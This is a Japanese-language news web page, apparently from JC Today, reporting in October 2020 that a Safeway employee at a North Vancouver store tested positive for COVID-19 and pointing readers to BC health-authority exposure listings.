Vancouver Shinpo; Designed by ©Vancouver Shinpo"/></a></div>            </div>

            
<p>　メトロバンクーバーのスーパーマーケットで従業員が新型コロナウイルスに感染していることが分かったとして店舗側が発表した。</p>



<p>　従業員が新型コロナに感染していたのは大手チェーン店のSafeway。親会社Sobeysが5日付の自社サイトで公表した。</p>



<p>　従業員が勤務していたのはノースバンクーバー（2601 Westview Dr.）のSafe Way。最後に勤務していたのは10月1日だったとしている。</p>



<p>　「今後は公衆衛生局の指導に従い、情報が入手可能になり次第、この情報を更新する予定です」とのこと。</p>



<p>　「必要に応じて、影響を受けた店舗で買い物をされたお客様には、店舗に掲示するなどして状況に対応する手順をお伝えします」と発表している。</p>



<p>　Safewayでは9月28日にもバンクーバーの店舗（3410 Kingsway）とサレーの店舗（15355 24Ave.）で従業員が感染していたことを明らかにした。</p>



<p>　8月にはサレーの2店舗で従業員の感染が確認されたと発表している。</p>





<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">新型コロナ感染拡大防止のため情報チェックを</span></strong></h2>



<p>　Sobeysの公表は企業の独自判断によるもので、こうした公衆衛生局が公表しているPublic Exposure（公衆での感染の可能性）に掲載されていない発表も多い。</p>



<p>　ブリティッシュ・コロンビア（BC）州衛生管理局長ボニー・ヘンリー博士は、毎回の記者会見で、情報をこまめにチェックし、BC州内で発生しているPublic Exposureや感染者が搭乗していたフライト情報なども参考にして新型コロナ感染予防に役立ててほしいと要請している。</p>



<p><strong>BC州Public Exposureサイト</strong></p>



<p>バンクーバーコスタルヘルス： <a href="http://www.vch.ca/covid-19/public-exposures" target="_blank" rel="noreferrer noopener">http://www.vch.ca/covid-19/public-exposures</a></p>



<p>フレーザーヘルス： <a href="https://www.fraserhealth.ca/covid19exposure#.X34xQtt7mV4" target="_blank" rel="noreferrer noopener">https://www.fraserhealth.ca/covid19exposure</a></p>



<p><strong><span style="color:#0c5e81" class="has-inline-color">合わせて読みたいニュース記事</span></strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/news/local-news/2020/10/06/covid19-affected-flights-june/" target="_blank" rel="noreferrer noopener">バンクーバー発着も対象、感染者が搭乗していたフライトをカナダ政府が発表</a></li><li><a href="https://www.japancanadatoday.ca/covid19/2020/10/07/canada-covid-19-travel-restriction-and-advisory/" target="_blank" rel="noreferrer noopener">カナダ 新型コロナウイルス感染状況と拡大防止対策まとめ</a></li><li><a href="https://www.japancanadatoday.ca/news/canada-news/2020/10/06/trudeau-tested-negative-in-september/" target="_blank" rel="noreferrer noopener">トルドー首相も新型コロナ検査</a></li><li><a href="https://www.japancanadatoday.ca/news/canada-news/2020/10/06/quebec-government-insists-to-download-covid-alert-app/" target="_blank" rel="noreferrer noopener">ケベック州でも新型コロナ通知アプリの使用開始へ</a></li><li><a href="https://www.japancanadatoday.ca/news/2020/10/01/rcmp-arrested-us-boater/" target="_blank" rel="noreferrer noopener">RCMP、海から不法入国した米国籍の男性を逮捕</a></li></ul>



<p></p>
<div class="cjt-videos"><div class="cjt-video" id="videoHolder"><div id="videoContainer1"><div class="title-ad">AD</div><button id="closeButton1" class="closeButton"></button><a href="https://www.japancanadatoday.ca/" id="adLink1" target="_blank" style="display: block"><video width="320" height="240" controls muted>
                    <source src="https://www.japancanadatoday.ca/wp-content/uploads/2024/08/001_JC-TODAY_CM_6_Small_240724.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                    </video></a></div></div></div><!-- cjt-video-position:2 -->        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/covid19/">COVID19</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F10%2F07%2Fsafeway-announced-employee-tested-positive-for-covid-19%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/&title=Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Safeway従業員が新型コロナ感染&body=https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Safeway%E5%BE%93%E6%A5%AD%E5%93%A1%E3%81%8C%E6%96%B0%E5%9E%8B%E3%82%B3%E3%83%AD%E3%83%8A%E6%84%9F%E6%9F%93%0D%0Ahttps://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2020/10/06/quebec-government-insists-to-download-covid-alert-app/">ケベック州でも新型コロナ通知アプリの使用開始へ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2020/10/07/abbotsford-police-ask-help-to-find-blueberry-harbester/">大型ブルーベリー収穫機が盗まれる</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2020-10-07T16:00:00-07:00"><meta itemprop="dateModified" content="2020-10-12T15:18:33-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2020/10/07/safeway-announced-employee-tested-positive-for-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="Safeway従業員が新型コロナ感染"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/canada-news.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6960,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_related_posts";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "873";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "146";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11" href="#">関連記事</a><a id="tdi_13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11" href="#">同じ著者から</a></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーダウンタウンにあるBCプレース。バンクーバー・ホワイトキャップスがホームグランドとしている。撮影　日加トゥデイ" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/BC-Place_Whitecaps-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書">バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ">メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-6960","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "130";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "44";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
